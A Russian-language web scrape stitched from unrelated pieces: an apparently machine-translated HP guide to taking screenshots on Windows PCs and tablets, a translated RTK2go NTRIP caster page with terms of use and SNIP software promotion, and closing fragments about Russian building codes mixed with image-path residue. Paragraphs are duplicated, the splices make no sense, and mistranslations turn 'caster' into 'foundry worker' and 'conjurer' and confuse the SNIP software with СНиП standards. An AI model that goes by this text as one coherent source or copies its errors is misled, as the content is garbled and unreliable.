Настольные компьютеры и ноутбуки HP работают под управлением операционных систем Windows или Chrome, что означает, что вы можете делать снимки экрана простым щелчком мыши.Клавиша Print Screen, обычно расположенная в правом верхнем углу клавиатуры, может быть сокращена как PrtScn или Prt SC. Эта кнопка позволит вам сделать снимок всего экрана рабочего стола. Однако захваченное изображение не сохраняется сразу, а фактически копируется в буфер обмена вашего компьютера. Выполните следующие действия, чтобы превратить этот плавающий снимок экрана в файл изображения, который вы можете сохранить.
- Нажмите клавишу Windows и Print Screen одновременно, чтобы сделать снимок всего экрана. Ваш экран на мгновение погаснет, указывая на успешный снимок.

- Откройте программу редактирования изображений (будут работать Microsoft Paint, GIMP, Photoshop и PaintShop Pro).
- Откройте новое изображение и нажмите CTRL + V, чтобы вставить снимок экрана. Вы также можете щелкнуть правой кнопкой мыши и нажать «Вставить».
- Сохраните файл в формате JPG или PNG и поместите его в легкодоступную папку для быстрого обмена.
Альтернативный способ по умолчанию для частичного экрана
Если вы хотите делать снимок не всего экрана, а скорее его части, использование Snip & Sketch делает выборочное создание снимков экрана проще, чем когда-либо.Ноутбуки
с Windows 10 представили новую функцию по умолчанию в обновлении за октябрь 2018 года, которая позволяет пользователям эффективно захватывать часть экрана без необходимости в сторонних приложениях. Эти шаги проведут вас через процесс захвата и сохранения.- Одновременно нажмите клавиши Windows + Shift + S. Ваш экран станет белым, а ваш курсор изменится с заостренного курсора на курсор в виде перекрестия.

- Выберите часть экрана, которую вы хотите захватить.Фрагмент исчезнет с вашего экрана и скопируется в буфер обмена вашего компьютера.
- Откройте программу редактирования изображений.
- Откройте новое изображение и нажмите CTRL + V, чтобы вставить снимок экрана.
- Сохраните снимок экрана как файл JPG или PNG и поместите его в папку с легким доступом.
Ножницы
Независимо от того, работает ли ваш ноутбук под управлением Windows Vista, Windows 7, 8 или 10, ножницы — это отличная интегрированная функция, которая позволяет вам выбирать части экрана любого размера для мгновенного захвата.
Поскольку все настольные компьютеры Windows оснащены инструментом для обрезки, приложение находится в вашем меню «Пуск». После получения доступа эти шаги проведут вас через простой трехэтапный процесс создания снимков экрана.- В приложении ножниц нажмите «Создать» или CTRL + N, чтобы создать новый фрагмент.
- Используя курсор в виде перекрестия, перетащите его, чтобы создать прямоугольный контур нужной области.

- На панели инструментов обрезки нажмите значок диска, чтобы сохранить снимок экрана в формате PNG или JPEG.
Ножницы имеют ряд дополнительных функций, которые позволяют переключать режимы. Помимо стандартного прямоугольного ножницы, вы можете вырезать еще тремя способами.
- Ножницы произвольной формы позволяют снимать в любой форме и форме. Круги, овалы или восьмерки легко снимаются в режиме произвольной формы.
- Window snip делает снимок экрана вашего активного окна одним легким щелчком.
- Полноэкранный фрагмент захватывает весь экран.Это особенно удобно для пользователей с двумя мониторами, которые хотят делать снимки экрана сразу на обоих экранах.
Инструмент Snipping Tool также имеет функцию пера и маркера, позволяющую рисовать на снимке экрана, чтобы сделать аннотации и отметки понятными и легкими.
Snagit
Snagit идеально подходит для заядлого комментатора и фоторедактора. Он предлагает простой в использовании интерфейс и ряд дополнительных функций, которые упрощают создание снимков экрана.
Он предлагает простой в использовании интерфейс и ряд дополнительных функций, которые упрощают создание снимков экрана.
Snagit также поддерживает захват видео, позволяющий записывать экран с прокруткой, от создания снимков экрана до изменения их размера и редактирования.Эти шаги обеспечат вам эффективный захват экрана.
- После загрузки откройте приложение Snagit.
- В верхней части экрана нажмите кнопку с красным кружком, чтобы открыть снимок экрана камеры.
- Выберите значок камеры для снимка экрана или значок рекордера для снимка экрана видео.
- Выберите часть экрана, которую вы хотите привязать.
- Изображение вашего рабочего стола появится в приложении Snagit. Оттуда вы можете редактировать, комментировать, изменять размер, копировать и сохранять обрезанное изображение.
Как сделать снимок экрана на планшете HP
Способ по умолчанию
Независимо от того, работает ли ваш планшет HP на Windows или Android, выяснение того, как делать снимки экрана на планшете, немного отличается от того, как снимать снимки экрана на рабочем столе HP или ноутбук. Вместо того, чтобы использовать кнопки клавиатуры или встроенные инструменты для создания снимков экрана, вам нужно будет выполнить простой двухэтапный процесс.
Вместо того, чтобы использовать кнопки клавиатуры или встроенные инструменты для создания снимков экрана, вам нужно будет выполнить простой двухэтапный процесс.
- Нажмите и удерживайте кнопку питания и кнопку уменьшения громкости одновременно. Примерно через 2 секунды экран начнет мигать, показывая, что был сделан снимок экрана.
- Зайдите в папку с фотографиями планшета, чтобы найти снимок экрана.
Супер снимок экрана
Хотя встроенный фоторедактор вашего устройства может иметь возможность обрезки и изменения размера, он может быть не таким эффективным, как использование приложения, которое позволяет делать снимки экрана с частями.
Super Screenshot позволяет вам выбрать желаемую область, предоставляя вам дополнительные функции, такие как текст, аннотации, размытие и изменение размера. Super Screenshot также имеет удобную кнопку общего доступа, которая позволяет вам отправить изображение в другое место с файлом простым нажатием кнопки. Какой бы метод вы ни выбрали, возможность делать снимки экрана означает, что вы можете сохранить важные документы или изображения, будь то снимок экрана с билетами в кино или просто забавный текстовый разговор.
Об авторе: Тули Финли-Моис (Tulie Finley-Moise) — автор статьи для HP® Tech Takes . Тули — специалист по созданию цифрового контента из Сан-Диего, штат Калифорния, который увлечен последними новостями в области технологий и цифровых медиа. Популярные ноутбуки HP
Популярные настольные компьютеры HP
RTK2GO — Free RTK NTRIP Streaming
Первая страница для RTK2go .com
RTK2go® — это сообщество NTRIP Caster, созданное для того, чтобы вы могли публиковать свои потоки поправок GNSS для использования другими со своими клиентами NTRIP. Он построен с использованием той же Pro версии SNIP Caster, которую вы можете найти на сайте use-SNIP.com. Почему мы это делаем? Потому что многие пользователи RTK2go в конечном итоге используют собственную сеть SNIP . Вы также можете скачать и оценить свою собственную копию SNIP® отсюда. Это одна из частей общего проекта simple NTRIP ™ , созданного SubCarrier Systems Corp. (SCSC).
Это одна из частей общего проекта simple NTRIP ™ , созданного SubCarrier Systems Corp. (SCSC).
RTK2go: 300+ общедоступных базовых станций, 10000+ пользователей, 100000000+ сеансов,
профессионального уровня и бесплатно
Отправьте данные своей базовой станции на RTK2go® , если вы не хотите запускать собственный NTRIP Caster.
Загрузите вашу собственную копию SNIP® , если вы хотите запустить свой собственный NTRIP Caster.
Текущая средняя скорость подключения на этом узле:
150 000+ подключений в день, более 300+ потоков данных, обслуживаемых 5 ~ 10 ГБ / день.
RTK2go.com теперь на новом хосте.
Устройства, подключаемые напрямую, используют: 3.16.214.124:2101
Текущее состояние: Работает
Выполняется SNIP NTRIP Caster Rev 2.13.xx
Внимание всем новым поставщикам данных базовых станций:
Пожалуйста, зарегистрируйтесь перед использованием (нажмите здесь)
Для предварительной регистрации теперь требуется для всех поставщиков данных , чтобы у нас был действующий адрес электронной почты для связи с вами, когда ваша базовая станция не работает. Это быстрый, бесплатный и безболезненный процесс, и мы не будем отправлять вам спам. Теперь, когда каждый месяц происходят миллионы плохих соединений, мы реализовали это, чтобы лучше управлять сервисом для всех. Данные , пользователи (клиенты NTRIP) не нуждаются в регистрации.
Это быстрый, бесплатный и безболезненный процесс, и мы не будем отправлять вам спам. Теперь, когда каждый месяц происходят миллионы плохих соединений, мы реализовали это, чтобы лучше управлять сервисом для всех. Данные , пользователи (клиенты NTRIP) не нуждаются в регистрации.
RTK2go : Этот Caster принимает данные от любого действительного источника NTRIP, включая другие узлы SNIP , Simple NTRIP Caster , в режиме PUSH-Out , а также от любого другого программного обеспечения NTRIP Server.Это не веб-сайт. Он использует SNIP NTRIP Caster в качестве программного сервиса, который вы можете свободно использовать (SaS). Если такие термины, как Caster , Client или NTRIP вам незнакомы, просто нажмите на эти ссылки для получения дополнительных объяснений.
Но если эти термины вам знакомы, вы, вероятно, захотите узнать, как войти в систему, см. Ниже.
Это простая «статическая страница» веб-сайта, поскольку все интересное происходит с использованием обычных уровней протокола NTRIP, размещенных на одной машине.
Условия использования: Отправляя поток данных этому Кастеру, вы подтверждаете, что:
a) Вы имеете право сделать это, и
b) Вы соглашаетесь позволить другим свободно использовать ваши данные, и
c) Владелец / оператор литейщика не несет ответственности за любые ошибки или убытки — реальные или предполагаемые.
Владелец / оператор заклинателя (SCSC) оставляет за собой право удалить или заблокировать любую сторону за злоупотребления.
Полезные сведения….
По СНиП
RTK2go Caster реализован с SNIP NTRIP Caster с использованием того же программного обеспечения, которое вы можете приобрести на нашем веб-сайте SNIP . Он работает на двухъядерном компьютере Windows VM AWS с надежным подключением к Интернету. Во всем мире существует несколько тысяч развертываний SNIP , работающих как в публичных, так и в частных сетях NTRIP Caster. За последние несколько лет SNIP снизил стоимость владения NTRIP Caster профессионального уровня для профессионалов GNSS во всем мире.
Он работает на двухъядерном компьютере Windows VM AWS с надежным подключением к Интернету. Во всем мире существует несколько тысяч развертываний SNIP , работающих как в публичных, так и в частных сетях NTRIP Caster. За последние несколько лет SNIP снизил стоимость владения NTRIP Caster профессионального уровня для профессионалов GNSS во всем мире.
Если ваша сеть невелика (3 потока базовых станций или меньше) и если вам не требуются какие-либо расширенные функции SNIP , такие как переводы PFAT , базовое соединение NEARest , расширенный учет пользователей, адаптивный IP брандмауэры, отчеты о состоянии или полный RTCM 3.x, модель Lite может быть идеальной для ваших нужд. Модель Lite из SNIP — это бесплатно для использования , даже для использования в коммерческих приложениях. Скачать копию здесь. Вы можете узнать больше о различных функциях и настройках SNIP здесь. Конечно, у платных моделей есть много дополнительных полезных функций, которые, мы надеемся, убедят вас приобрести собственную копию.
Вы можете узнать больше о различных функциях и настройках SNIP здесь. Конечно, у платных моделей есть много дополнительных полезных функций, которые, мы надеемся, убедят вас приобрести собственную копию.
Обеспокоены отсутствием доступного статического IP-адреса на планируемом сайте? Нет проблем, мы можем помочь вам настроить DDNS-соединение и зарегистрировать собственное имя для вашего Caster, чтобы решить эту проблему, просто обратитесь за подробностями к нашей службе поддержки.
У вас нет выделенного сервера? Не беспокойтесь, SNIP работает на обычных машинах с Windows 7, 8 и 10, а также на всех серверах Windows и различных недорогих виртуальных машинах. Машина, на которой запущен этот веб-сайт, и RTK2go Caster с 300+ активными базовыми станциями — это всего лишь 2-ядерная небольшая виртуальная машина Amazon AWS со средним коэффициентом использования нагрузки ~ 20%. Предыдущая машина, на которой был запущен тот же веб-сайт, и RTK2go Caster с 300+ активными базовыми станциями, были обычным компьютером Win7 (4-ядерный i5) со средним коэффициентом использования нагрузки от 12 до 15%.
Предложений:
Мы всегда рады приветствовать вас, отправьте их в службу поддержки [at] use-snip.com
Мы используем ваши комментарии, чтобы помочь нам сделать SNIP лучшим NTRIP Caster в мире.
Хотите запустить свою собственную копию, поэтому мы здесь.
SNIP® и RTK2go® являются зарегистрированными товарными знаками SubCarrier Systems Corp. (SCSC).
simple NTRIP ™, PFAT ™ и Simple NTRIP over IP ™ являются товарными знаками SubCarrier Systems Corp.(SCSC).
Если вы хотите поддержать RTK2go как общественную услугу, рассмотрите возможность внесения пожертвования
Эта веб-страница получает менее <0,001% посещений на этом сайте (большинство идет прямо к NTRIP Caster). Но для тех, кто хочет знать, ниже представлен классический виджет счетчика, запущенный примерно 1 января 2019 года. (Лучше всего работает с Chrome, не отображается в Firefox)
.

 С 2010 года существующие СНиПы стали именоваться СП (Сводами Правил).
С 2010 года существующие СНиПы стали именоваться СП (Сводами Правил). 13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения.
13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения.

 13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения. Свод правил содержит нормы размещения жилых домов с целю соблюдения пожарной безопасности.
13330.2010. Актуализированная редакция СНиП 30-02-97* Планировка и застройка территорий садоводческих дачных объединений граждан, здания и сооружения. Свод правил содержит нормы размещения жилых домов с целю соблюдения пожарной безопасности.
 Вы можете использовать учетную запись, созданную специально для этой цели.
Вы можете использовать учетную запись, созданную специально для этой цели. microsoft.com/en-us/help/4026268/windows-10-change-startup-apps
